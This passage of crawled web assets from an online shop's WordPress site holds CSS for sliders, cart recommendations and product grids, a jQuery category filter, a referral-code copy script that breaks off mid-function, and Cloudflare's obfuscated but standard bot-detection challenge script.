transparent}.cpops-slider--nav>.cpops-slider__track>.cpops-slider__list>.cpops-slider__slide.is-active{border-color:#000}.cpops-slider--nav>.cpops-slider__track>.cpops-slider__list>.cpops-slider__slide:focus{outline:none}.cpops-slider--rtl>.cpops-slider__arrows .cpops-slider__arrow--prev,.cpops-slider--rtl>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--prev{left:auto;right:1em}.cpops-slider--rtl>.cpops-slider__arrows .cpops-slider__arrow--prev svg,.cpops-slider--rtl>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--prev svg{transform:scaleX(1)}.cpops-slider--rtl>.cpops-slider__arrows .cpops-slider__arrow--next,.cpops-slider--rtl>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--next{left:1em;right:auto}.cpops-slider--rtl>.cpops-slider__arrows .cpops-slider__arrow--next svg,.cpops-slider--rtl>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--next svg{transform:scaleX(-1)}.cpops-slider--ttb>.cpops-slider__arrows .cpops-slider__arrow,.cpops-slider--ttb>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow{left:50%;transform:translate(-50%)}.cpops-slider--ttb>.cpops-slider__arrows .cpops-slider__arrow--prev,.cpops-slider--ttb>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--prev{top:1em}.cpops-slider--ttb>.cpops-slider__arrows .cpops-slider__arrow--prev svg,.cpops-slider--ttb>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--prev svg{transform:rotate(-90deg)}.cpops-slider--ttb>.cpops-slider__arrows .cpops-slider__arrow--next,.cpops-slider--ttb>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--next{bottom:1em;top:auto}.cpops-slider--ttb>.cpops-slider__arrows .cpops-slider__arrow--next svg,.cpops-slider--ttb>.cpops-slider__track>.cpops-slider__arrows .cpops-slider__arrow--next svg{transform:rotate(90deg)}@-webkit-keyframes cpops-slider-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes cpops-slider-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.cpops-drawer-recommendations{background-color:var(--color-cpops-drawer-recommendations-background,#f7f7fe);border:2px solid var(--color-cpops-drawer-recommendations-border,transparent);border-radius:var(--cpops-border-radius,6px);margin-bottom:10px;padding:8px 20px 0}.cpops-drawer-recommendations__header{color:var(--color-cpops-drawer-recommendations-text,#000);font-size:12px;font-weight:700;letter-spacing:1px;line-height:1.4;margin-bottom:10px;text-align:center;text-transform:uppercase}@media (min-width:768px){.cpops-drawer-recommendations__header{font-size:14px}}.cpops-drawer-recommendations .cpops-cart-item{align-items:center;border-bottom:0;padding-bottom:19px}@media (min-width:768px){.cpops-drawer-recommendations .cpops-cart-item{padding-bottom:23px}}.cpops-drawer-recommendations .cpops-cart-item__image{background:var(--color-cpops-background-primary,#fff)}.cpops-drawer-recommendations .cpops-cart-item__container{align-items:center;max-width:69%;padding:0 0 5px;width:69%}.cpops-drawer-recommendations .cpops-cart-item__product{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.cpops-drawer-recommendations .cpops-cart-item__details{margin-bottom:0}.cpops-drawer-recommendations .cpops-cart-item__product--name{color:var(--color-cpops-text-secondary,#3b3b3b);font-size:16px}@media (min-width:768px){.cpops-drawer-recommendations .cpops-cart-item__product--name{font-size:18px}}@media (max-width:544px){.cpops-drawer-recommendations .cpops-cart-item__product--name{font-size:14px;max-width:120px}}.cpops-drawer-recommendations .cpops-cart-item__slider-pricing{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.cpops-drawer-recommendations .cpops-cart-item__slider-pricing--price{color:var(--color-cpops-text-secondary,#3b3b3b);font-size:14px;font-weight:400;letter-spacing:.5px;line-height:30px;margin:5px 0 0;white-space:nowrap}@media (min-width:768px){.cpops-drawer-recommendations .cpops-cart-item__slider-pricing--price{font-size:16px}}.cpops-drawer-recommendations .cpops-cart-item__slider-pricing--sale{color:var(--color-cpops-text-tertiary,#777);font-size:14px;font-weight:400;letter-spacing:.5px;line-height:30px;margin:5px 5px 0 0;text-decoration:line-through;white-space:nowrap}@media (min-width:768px){.cpops-drawer-recommendations .cpops-cart-item__slider-pricing--sale{font-size:16px}}.cpops-drawer-recommendations .cpops-cart-item__actions{align-items:end;justify-content:center}.cpops-drawer-recommendations .cpops-cart-item__actions .cpops-btn__upsell{align-items:center;background-color:var(--color-cpops-recommendations-plus-btn-background,#000);border:1px solid var(--color-cpops-recommendations-plus-btn-background,#000);border-radius:5px;color:var(--color-cpops-recommendations-plus-btn-text,#fff);cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;font-size:14px;font-weight:700;justify-content:center;line-height:18px;min-height:30px;min-width:35px;padding:2px 6px;text-align:center;text-decoration:none;transition:transform .4s ease;width:auto}.cpops-drawer-recommendations .cpops-cart-item__actions .cpops-btn__upsell.is-loading:after,.cpops-drawer-recommendations .cpops-cart-item__actions .cpops-btn__upsell.loading:after{border-color:var(--color-cpops-recommendations-plus-btn-text,#fff);border-right-color:transparent;border-top-color:transparent}.cpops-drawer-recommendations .cpops-cart-item__actions .cpops-btn__upsell:hover{opacity:.8}.cpops-drawer-recommendations .cpops-cart-item__actions .cpops-btn__upsell span{margin-right:4px}.cpops-drawer-recommendations .cpops-cart-item__actions .cpops-btn__upsell svg{width:14px}.cpops-drawer-recommendations .cpops-cart-item__actions .cpops-btn__upsell svg path{fill:var(--color-cpops-recommendations-plus-btn-text,#fff)}.cpops-drawer-recommendations .cpops-cart-item__actions .added_to_cart.wc-forward{display:none!important}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/css/styles.css?ver=1.2.0.1
body_size: 1402
content:
/**
 * CSS for your public-facing functionality
 * included in this file.
 */


/** Magics category bar **/
.magics-category-bar-pills{
    padding: 15px 0;
}
.magics-category-bar-pills .category-btns a {
    border: 2px solid #cfcdcd;
    margin: 4px 2px;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 700;
    border-radius: 10px;
    display: inline-flex;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    background: #f8f9fa!important;
    color: #242D3C;
    text-transform: uppercase;
}
.magics-category-bar-pills .category-btns a:hover,
.magics-category-bar-pills .category-btns a.active {
    background: #000000!important;
    color: #ffffff;
}

.tax-product_cat ul.products {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}
.tax-product_cat ul.products li.product {
	width: 31% !important;
    max-width: 31% !important;
    flex: 0 0 31% !important;
    margin: 0 1% 25px !important;
}

.single-product a.bloom-product-rating{
    position: absolute;
    top: 31px;
    right: 15px;
    padding: 0.125rem 0.55rem;
    border: 2px solid #e4e2e2;
    border-radius: 5px;
    color: #20292f;
    font-size: .9rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
}
.single-product a.bloom-product-rating span.star i{
    display: inline-flex;
    padding: 0 2px;
}
.single-product a.bloom-product-rating span.star i:before{
    font-size: 15px;
}

.single-product table.variations td.label {
    display: none !important;
}

/*Single Prodcut Edits*/
.single.woo-variation-swatches div.product.product_cat-mushrooms .variable-items-wrapper {
    margin: 0;
}
.single .blog-tile-wave.product-variable-top-wave {
    margin: 0 0 20px;
}
.single.woocommerce div.product form.cart {
    margin-top: 12px;
}
.single .woocommerce-variation-price br {
    display: none;
}
.woocommerce-variation-price span.wc-points-rewards-product-message {
    margin: 0 0 18px;
}
:root #main-header {
    margin-bottom: 30px;
}
body.single-product .product-header {
    padding: 2rem 1rem 1rem 1rem;
}
.single-product.woocommerce div.product .summary.entry-summary {
    margin-bottom: 10px;
}
.single-product.woocommerce div.product form.cart .button {
    margin: -1px 15px;
    width: 50%;
}

.home-seller-slider-style .swiper ul {
    display: flex;
    height: unset !important;
}
.home-seller-slider-style .elementor-widget-container .swiper-container-wrap .swiper-wrapper.products {
    padding-bottom: 20px !important;
}
.home-seller-slider-style .swiper ul.products li.product {
    display: flex !important;
    height: 100%;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 15px 0;
    margin-bottom: 0;
    margin-top: 0;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
    height: auto;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    display: block;
    object-fit: unset !important;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
    flex-grow: 1;
    min-height: 180px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container.preset-3 .product-details-wrap {
    padding: 20px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap, 
.home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap .image-wrap a {
    height: 100%;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}
.home-seller-slider-style .eael-woo-product-carousel-container .woocommerce ul.products {
    padding-bottom: 30px !important;
}

.home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style {
    z-index: 999;
}

@media screen and (max-width: 767px) {
	.tax-product_cat ul.products li.product {
	    margin: 0 1% 25px !important;
	    flex: 0 0 48% !important;
	    max-width: 48% !important;
	    width: 48% !important;
	}

	.tax-product_cat ul.products {
	    display: flex;
	    flex-wrap: wrap;
	    margin-left: 0;
	    margin-right: 0;
	    width: 100%;
	    max-width: 100%;
	}
    .single-product a.bloom-product-rating {
        position: static;
        width: auto;
        display: inline-flex;
        margin: 5px 0;
    }
    .single-product.woocommerce div.product.product-type-variable .summary > .price {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }



    .woocommerce ul.products li.product .button {
        padding: 9px 9px;
        flex-grow: 0;
    }
    .woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
        flex-grow: 1;
    }
    .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
        display: flex;
        flex-direction: column;
    }
    .woocommerce ul.products li.product a img {
        height: 145px !important;
        object-fit: cover;
    }
    .woocommerce ul.products.columns-3 li.product .woocommerce-loop-product__title {
        margin: 1rem 0 0.5rem 0;
    }
    .woocommerce ul.products li.product .price {
        padding-left: 1rem;
        padding-right: 1rem;
    }

    /*Single Product Edits*/
    .single .inner-header .title-wrap h1.header-title {
        margin: 0;
    }

    .single-product.woocommerce .related.products li:nth-child(3) {
        display: none;
    }

    /*Breadcrumbs*/
    .single-product.woocommerce .breadcrumbs span:not(:nth-child(1)):not(:nth-child(2)) {
        display: none;
    }

    .single-product.woocommerce .breadcrumbs {
        margin-top: 15px;
        font-size: 0;
    }
    .single-product.woocommerce .breadcrumbs span a {
        font-size: 10px;
        padding: 12px;
        display: block;
    }

    .single-product.woocommerce .breadcrumbs > span {
        position: relative;
        margin: 0 10px;
    }
    .single-product.woocommerce .breadcrumbs > span:before {
        content: "";
        display: block;
        height: 20px;
        width: 2px;
        background: #2b2167;
        transform: rotate(16deg);
        position: absolute;
        top: 2px;
        right: -12px;
    }
    .single-product.woocommerce .breadcrumbs > span:nth-child(2):before {
        display: none;
    }

    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap {
        min-height: 140px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .product-image-wrap img {
        height: auto !important;
        width: 100%;
        max-width: 120px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel .eael-product-title {
        font-size: 16px;
    }
    .home-seller-slider-style .swiper ul.products li.product .eael-product-carousel {
        height: 100% !important;
        min-height: 290px !important;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .eael-product-title * {
        font-size: 16px;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li {
        flex: 0 0 33.3%;
        max-width: 33.3%;
    }
    .home-seller-slider-style .eael-woo-product-carousel-container .icons-wrap.block-style li a.button {
        width: 100%;
        min-width: 100%;
        max-width: 100%;
    }
    
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0
body_size: -45
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 */



	/*Product Sub Category Sort*/
	$( document ).on( 'click', '[data-category-filter]', function( e ){
		e.preventDefault();
		var _this = $( this );
		var filter = _this.attr('data-category-filter');

		$( '[data-category-filter]' ).removeClass( 'active' );
		_this.addClass( 'active' );
		$( 'ul.products' ).children( 'li' ).hide();	
		if ( 'all' == filter ) {
			$( 'ul.products' ).children( 'li' ).show();				
		}else{
			$( 'ul.products' ).children( 'li.'+filter ).show();
		}		
	} );

})( jQuery );

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.getmagicmushrooms.co/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4345
content:
window._cf_chl_opt={VnHPF6:'b'};~function(U3,I,G,e,O,F,i,f){U3=m,function(x,Y,UF,U2,g,J){for(UF={x:171,Y:169,g:200,J:212,B:112,o:184,S:203,L:213,b:155},U2=m,g=x();!![];)try{if(J=parseInt(U2(UF.x))/1+parseInt(U2(UF.Y))/2*(parseInt(U2(UF.g))/3)+parseInt(U2(UF.J))/4+parseInt(U2(UF.B))/5+-parseInt(U2(UF.o))/6+parseInt(U2(UF.S))/7+parseInt(U2(UF.L))/8*(-parseInt(U2(UF.b))/9),J===Y)break;else g.push(g.shift())}catch(B){g.push(g.shift())}}(U,836811),I=this||self,G=I[U3(154)],e={},e[U3(111)]='o',e[U3(128)]='s',e[U3(115)]='u',e[U3(135)]='z',e[U3(148)]='n',e[U3(167)]='I',e[U3(196)]='b',O=e,I[U3(138)]=function(x,Y,g,J,UH,UR,Ub,Uy,o,S,L,R,H,N){if(UH={x:147,Y:163,g:217,J:147,B:137,o:114,S:214,L:137,b:182,R:179,H:113,N:219,P:120},UR={x:134,Y:113,g:153},Ub={x:139,Y:133,g:178,J:176},Uy=U3,Y===null||void 0===Y)return J;for(o=A(Y),x[Uy(UH.x)][Uy(UH.Y)]&&(o=o[Uy(UH.g)](x[Uy(UH.J)][Uy(UH.Y)](Y))),o=x[Uy(UH.B)][Uy(UH.o)]&&x[Uy(UH.S)]?x[Uy(UH.L)][Uy(UH.o)](new x[(Uy(UH.S))](o)):function(P,UI,D){for(UI=Uy,P[UI(UR.x)](),D=0;D<P[UI(UR.Y)];P[D+1]===P[D]?P[UI(UR.g)](D+1,1):D+=1);return P}(o),S='nAsAaAb'.split('A'),S=S[Uy(UH.b)][Uy(UH.R)](S),L=0;L<o[Uy(UH.H)];R=o[L],H=s(x,Y,R),S(H)?(N='s'===H&&!x[Uy(UH.N)](Y[R]),Uy(UH.P)===g+R?B(g+R,H):N||B(g+R,Y[R])):B(g+R,H),L++);return J;function B(P,D,Ug){Ug=m,Object[Ug(Ub.x)][Ug(Ub.Y)][Ug(Ub.g)](J,D)||(J[D]=[]),J[D][Ug(Ub.J)](P)}},F=U3(197)[U3(145)](';'),i=F[U3(182)][U3(179)](F),I[U3(189)]=function(x,Y,UP,UG,g,J,B,o){for(UP={x:129,Y:113,g:113,J:119,B:176,o:173},UG=U3,g=Object[UG(UP.x)](Y),J=0;J<g[UG(UP.Y)];J++)if(B=g[J],'f'===B&&(B='N'),x[B]){for(o=0;o<Y[g[J]][UG(UP.g)];-1===x[B][UG(UP.J)](Y[g[J]][o])&&(i(Y[g[J]][o])||x[B][UG(UP.B)]('o.'+Y[g[J]][o])),o++);}else x[B]=Y[g[J]][UG(UP.o)](function(S){return'o.'+S})},f=function(Uh,Ul,Uk,Uc,Un,Ud,Y,g,J){return Uh={x:161,Y:142},Ul={x:172,Y:172,g:176,J:172,B:186,o:172,S:150,L:176,b:150},Uk={x:113},Uc={x:136},Un={x:113,Y:150,g:139,J:133,B:178,o:139,S:178,L:136,b:176,R:136,H:176,N:136,P:172,D:176,Q:178,V:136,n:176,c:136,k:176,l:176,h:136,v:176,W:176,z:176,T:186},Ud=U3,Y=String[Ud(Uh.x)],g={'h':function(B,UQ){return UQ={x:168,Y:150},null==B?'':g.g(B,6,function(o,UX){return UX=m,UX(UQ.x)[UX(UQ.Y)](o)})},'g':function(B,o,S,UK,L,R,H,N,P,D,Q,V,W,z,T,C,U0,U1){if(UK=Ud,null==B)return'';for(R={},H={},N='',P=2,D=3,Q=2,V=[],W=0,z=0,T=0;T<B[UK(Un.x)];T+=1)if(C=B[UK(Un.Y)](T),Object[UK(Un.g)][UK(Un.J)][UK(Un.B)](R,C)||(R[C]=D++,H[C]=!0),U0=N+C,Object[UK(Un.o)][UK(Un.J)][UK(Un.B)](R,U0))N=U0;else{if(Object[UK(Un.o)][UK(Un.J)][UK(Un.S)](H,N)){if(256>N[UK(Un.L)](0)){for(L=0;L<Q;W<<=1,z==o-1?(z=0,V[UK(Un.b)](S(W)),W=0):z++,L++);for(U1=N[UK(Un.R)](0),L=0;8>L;W=W<<1.69|1&U1,z==o-1?(z=0,V[UK(Un.b)](S(W)),W=0):z++,U1>>=1,L++);}else{for(U1=1,L=0;L<Q;W=W<<1|U1,o-1==z?(z=0,V[UK(Un.H)](S(W)),W=0):z++,U1=0,L++);for(U1=N[UK(Un.N)](0),L=0;16>L;W=U1&1.62|W<<1,o-1==z?(z=0,V[UK(Un.H)](S(W)),W=0):z++,U1>>=1,L++);}P--,P==0&&(P=Math[UK(Un.P)](2,Q),Q++),delete H[N]}else for(U1=R[N],L=0;L<Q;W=U1&1.23|W<<1,o-1==z?(z=0,V[UK(Un.D)](S(W)),W=0):z++,U1>>=1,L++);N=(P--,0==P&&(P=Math[UK(Un.P)](2,Q),Q++),R[U0]=D++,String(C))}if(N!==''){if(Object[UK(Un.o)][UK(Un.J)][UK(Un.Q)](H,N)){if(256>N[UK(Un.V)](0)){for(L=0;L<Q;W<<=1,z==o-1?(z=0,V[UK(Un.n)](S(W)),W=0):z++,L++);for(U1=N[UK(Un.c)](0),L=0;8>L;W=W<<1|1.63&U1,o-1==z?(z=0,V[UK(Un.k)](S(W)),W=0):z++,U1>>=1,L++);}else{for(U1=1,L=0;L<Q;W=W<<1|U1,o-1==z?(z=0,V[UK(Un.l)](S(W)),W=0):z++,U1=0,L++);for(U1=N[UK(Un.h)](0),L=0;16>L;W=W<<1|U1&1,o-1==z?(z=0,V[UK(Un.v)](S(W)),W=0):z++,U1>>=1,L++);}P--,P==0&&(P=Math[UK(Un.P)](2,Q),Q++),delete H[N]}else for(U1=R[N],L=0;L<Q;W=U1&1.26|W<<1,z==o-1?(z=0,V[UK(Un.W)](S(W)),W=0):z++,U1>>=1,L++);P--,0==P&&Q++}for(U1=2,L=0;L<Q;W=U1&1.62|W<<1,z==o-1?(z=0,V[UK(Un.W)](S(W)),W=0):z++,U1>>=1,L++);for(;;)if(W<<=1,z==o-1){V[UK(Un.z)](S(W));break}else z++;return V[UK(Un.T)]('')},'j':function(B,Ue){return Ue=Ud,B==null?'':''==B?null:g.i(B[Ue(Uk.x)],32768,function(o,UO){return UO=Ue,B[UO(Uc.x)](o)})},'i':function(B,o,S,UZ,L,R,H,N,P,D,Q,V,W,z,T,C,U1,U0){for(UZ=Ud,L=[],R=4,H=4,N=3,P=[],V=S(0),W=o,z=1,D=0;3>D;L[D]=D,D+=1);for(T=0,C=Math[UZ(Ul.x)](2,2),Q=1;Q!=C;U0=V&W,W>>=1,0==W&&(W=o,V=S(z++)),T|=(0<U0?1:0)*Q,Q<<=1);switch(T){case 0:for(T=0,C=Math[UZ(Ul.x)](2,8),Q=1;C!=Q;U0=W&V,W>>=1,0==W&&(W=o,V=S(z++)),T|=Q*(0<U0?1:0),Q<<=1);U1=Y(T);break;case 1:for(T=0,C=Math[UZ(Ul.Y)](2,16),Q=1;Q!=C;U0=V&W,W>>=1,W==0&&(W=o,V=S(z++)),T|=Q*(0<U0?1:0),Q<<=1);U1=Y(T);break;case 2:return''}for(D=L[3]=U1,P[UZ(Ul.g)](U1);;){if(z>B)return'';for(T=0,C=Math[UZ(Ul.Y)](2,N),Q=1;C!=Q;U0=V&W,W>>=1,W==0&&(W=o,V=S(z++)),T|=Q*(0<U0?1:0),Q<<=1);switch(U1=T){case 0:for(T=0,C=Math[UZ(Ul.J)](2,8),Q=1;Q!=C;U0=W&V,W>>=1,0==W&&(W=o,V=S(z++)),T|=Q*(0<U0?1:0),Q<<=1);L[H++]=Y(T),U1=H-1,R--;break;case 1:for(T=0,C=Math[UZ(Ul.Y)](2,16),Q=1;Q!=C;U0=W&V,W>>=1,0==W&&(W=o,V=S(z++)),T|=Q*(0<U0?1:0),Q<<=1);L[H++]=Y(T),U1=H-1,R--;break;case 2:return P[UZ(Ul.B)]('')}if(R==0&&(R=Math[UZ(Ul.o)](2,N),N++),L[U1])U1=L[U1];else if(H===U1)U1=D+D[UZ(Ul.S)](0);else return null;P[UZ(Ul.L)](U1),L[H++]=D+U1[UZ(Ul.b)](0),R--,D=U1,R==0&&(R=Math[UZ(Ul.Y)](2,N),N++)}}},J={},J[Ud(Uh.Y)]=g.h,J}(),j();function s(x,Y,g,US,Ux,J){Ux=(US={x:207,Y:137,g:159,J:143},U3);try{return Y[g][Ux(US.x)](function(){}),'p'}catch(B){}try{if(null==Y[g])return Y[g]===void 0?'u':'x'}catch(o){return'i'}return x[Ux(US.Y)][Ux(US.g)](Y[g])?'a':Y[g]===x[Ux(US.Y)]?'p5':!0===Y[g]?'T':!1===Y[g]?'F':(J=typeof Y[g],Ux(US.J)==J?Z(x,Y[g])?'N':'f':O[J]||'?')}function X(x,Y,Uj,Uf,UM,Ui,U6,g,J){Uj={x:118,Y:206,g:130,J:175,B:126,o:107,S:144,L:140,b:123,R:211,H:122,N:108,P:192,D:125,Q:142,V:201},Uf={x:110},UM={x:195,Y:195,g:131,J:181},Ui={x:211},U6=U3,g=I[U6(Uj.x)],J=new I[(U6(Uj.Y))](),J[U6(Uj.g)](U6(Uj.J),U6(Uj.B)+I[U6(Uj.o)][U6(Uj.S)]+U6(Uj.L)+g.r),g[U6(Uj.b)]&&(J[U6(Uj.R)]=5e3,J[U6(Uj.H)]=function(U7){U7=U6,Y(U7(Ui.x))}),J[U6(Uj.N)]=function(U8){U8=U6,J[U8(UM.x)]>=200&&J[U8(UM.Y)]<300?Y(U8(UM.g)):Y(U8(UM.J)+J[U8(UM.x)])},J[U6(Uj.P)]=function(U9){U9=U6,Y(U9(Uf.x))},J[U6(Uj.D)](f[U6(Uj.Q)](JSON[U6(Uj.V)](x)))}function m(x,Y,g){return g=U(),m=function(y,I,G){return y=y-107,G=g[y],G},m(x,Y)}function U(UC){return UC='__CF$cv$params,indexOf,d.cookie,now,ontimeout,api,jsd,send,/cdn-cgi/challenge-platform/h/,NUDr6,string,keys,open,success,random,hasOwnProperty,sort,symbol,charCodeAt,Array,BAnB4,prototype,/jsd/oneshot/13c98df4ef2d/0.600312435196164:1764823792:wXyg-JdQiMj6wVlU2s_UZ5S8FHe_F2Kwe-24SxvlID8/,parent,pjVcdUIauNzM,function,VnHPF6,split,event,Object,number,[native code],charAt,tabIndex,loading,splice,document,32523111WgNTOH,chctx,chlApiUrl,errorInfoObject,isArray,cloudflare-invisible,fromCharCode,error on cf_chl_props,getOwnPropertyNames,navigator,floor,readyState,bigint,J8OVWjiaFZUtzR5g6IhluCPKmk3qBSe$TQbAYd-D2v04NfypocxL79wnHrs1E+GMX,4ejmrDu,addEventListener,804202ECRJsJ,pow,map,BHcSU3,POST,push,style,call,bind,contentWindow,http-code:,includes,contentDocument,346464vPyNHO,chlApiRumWidgetAgeMs,join,iframe,source,Jxahl3,createElement,clientInformation,onerror,/b/ov1/0.600312435196164:1764823792:wXyg-JdQiMj6wVlU2s_UZ5S8FHe_F2Kwe-24SxvlID8/,sid,status,boolean,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,body,onreadystatechange,2498271WZbulm,stringify,toString,2565262AAgTxr,/invisible/jsd,DOMContentLoaded,XMLHttpRequest,catch,getPrototypeOf,chlApiSitekey,msg,timeout,3130892TYRflb,8JNKvJc,Set,postMessage,display: none,concat,Function,isNaN,error,chlApiClientVersion,appendChild,mAxV0,_cf_chl_opt,onload,removeChild,xhr-error,object,4446645ikPGIY,length,from,undefined,wfJU3,detail'.split(','),U=function(){return UC},U()}function j(Uz,UW,Uv,Ur,x,Y,g,J,B){if(Uz={x:118,Y:123,g:166,J:152,B:170,o:170,S:205,L:199,b:199},UW={x:166,Y:152,g:199},Uv={x:162},Ur=U3,x=I[Ur(Uz.x)],!x)return;if(!d())return;(Y=![],g=x[Ur(Uz.Y)]===!![],J=function(Us,o){if(Us=Ur,!Y){if(Y=!![],!d())return;o=M(),X(o.r,function(S){a(x,S)}),o.e&&K(Us(Uv.x),o.e)}},G[Ur(Uz.g)]!==Ur(Uz.J))?J():I[Ur(Uz.B)]?G[Ur(Uz.o)](Ur(Uz.S),J):(B=G[Ur(Uz.L)]||function(){},G[Ur(Uz.b)]=function(Uq){Uq=Ur,B(),G[Uq(UW.x)]!==Uq(UW.Y)&&(G[Uq(UW.g)]=B,J())})}function d(Up,U5,x,Y,g,J){return Up={x:118,Y:165,g:165,J:121},U5=U3,x=I[U5(Up.x)],Y=3600,g=Math[U5(Up.Y)](+atob(x.t)),J=Math[U5(Up.g)](Date[U5(Up.J)]()/1e3),J-g>Y?![]:!![]}function A(x,UL,UY,Y){for(UL={x:217,Y:129,g:208},UY=U3,Y=[];null!==x;Y=Y[UY(UL.x)](Object[UY(UL.Y)](x)),x=Object[UY(UL.g)](x));return Y}function M(UD,UE,g,J,B,o,S){UE=(UD={x:190,Y:187,g:177,J:216,B:151,o:198,S:222,L:180,b:191,R:164,H:183,N:109},U3);try{return g=G[UE(UD.x)](UE(UD.Y)),g[UE(UD.g)]=UE(UD.J),g[UE(UD.B)]='-1',G[UE(UD.o)][UE(UD.S)](g),J=g[UE(UD.L)],B={},B=BAnB4(J,J,'',B),B=BAnB4(J,J[UE(UD.b)]||J[UE(UD.R)],'n.',B),B=BAnB4(J,g[UE(UD.H)],'d.',B),G[UE(UD.o)][UE(UD.N)](g),o={},o.r=B,o.e=null,o}catch(L){return S={},S.r={},S.e=L,S}}function a(g,J,UT,UA,B,o,S){if(UT={x:160,Y:123,g:131,J:188,B:194,o:146,S:131,L:141,b:215,R:188,H:220,N:117},UA=U3,B=UA(UT.x),!g[UA(UT.Y)])return;J===UA(UT.g)?(o={},o[UA(UT.J)]=B,o[UA(UT.B)]=g.r,o[UA(UT.o)]=UA(UT.S),I[UA(UT.L)][UA(UT.b)](o,'*')):(S={},S[UA(UT.R)]=B,S[UA(UT.B)]=g.r,S[UA(UT.o)]=UA(UT.H),S[UA(UT.N)]=J,I[UA(UT.L)][UA(UT.b)](S,'*'))}function E(x,Ut,U4){return Ut={x:132},U4=U3,Math[U4(Ut.x)]()<x}function K(J,B,UJ,UU,o,S,L,b,R,H,N,P){if(UJ={x:210,Y:220,g:118,J:126,B:107,o:144,S:193,L:204,b:206,R:130,H:175,N:211,P:122,D:209,Q:116,V:157,n:107,c:127,k:185,l:107,h:174,v:221,W:223,z:158,T:156,C:188,U0:124,U1:125,UB:142},UU=U3,!E(.01))return![];S=(o={},o[UU(UJ.x)]=J,o[UU(UJ.Y)]=B,o);try{L=I[UU(UJ.g)],b=UU(UJ.J)+I[UU(UJ.B)][UU(UJ.o)]+UU(UJ.S)+L.r+UU(UJ.L),R=new I[(UU(UJ.b))](),R[UU(UJ.R)](UU(UJ.H),b),R[UU(UJ.N)]=2500,R[UU(UJ.P)]=function(){},H={},H[UU(UJ.D)]=I[UU(UJ.B)][UU(UJ.Q)],H[UU(UJ.V)]=I[UU(UJ.n)][UU(UJ.c)],H[UU(UJ.k)]=I[UU(UJ.l)][UU(UJ.h)],H[UU(UJ.v)]=I[UU(UJ.l)][UU(UJ.W)],N=H,P={},P[UU(UJ.z)]=S,P[UU(UJ.T)]=N,P[UU(UJ.C)]=UU(UJ.U0),R[UU(UJ.U1)](f[UU(UJ.UB)](P))}catch(D){}}function Z(x,Y,UB,Um){return UB={x:218,Y:218,g:139,J:202,B:178,o:119,S:149},Um=U3,Y instanceof x[Um(UB.x)]&&0<x[Um(UB.Y)][Um(UB.g)][Um(UB.J)][Um(UB.B)](Y)[Um(UB.o)](Um(UB.S))}}()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0
body_size: 648
content:
jQuery(function($) {
  $(document)
    .on('click', '.raf-button-copy', function(e) {
        e.preventDefault();
        var code = $('#personalized-code').val();
        navigator.clipboard.writeText(code).then(function () {
            $('.raf-button-copy').addClass('copied').text('Copied');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copied').text('Copy');
            }, 1500);
        }, function (err) {
            $('.raf-button-copy').addClass('copy-error').text('Error');
            setTimeout(function() {
                $('.raf-button-copy').removeClass('copy-error').text('Copy');
            }, 1500);
        });
    })
    .on('click', '.raf-button-edit', function (e) {
        e.preventDefault();
        $('.raf-button-copy,.raf-button-edit').addClass('hidden');
        $('.raf-button-cancel,.raf-button-save').removeClass('hidden');
        $('#personalized-code').removeAttr('readonly').select().focus();
    })
    .on('click', '.raf-button-cancel', function (e) {
        e.preventDefault();
        var $code = $('#personalized-code');
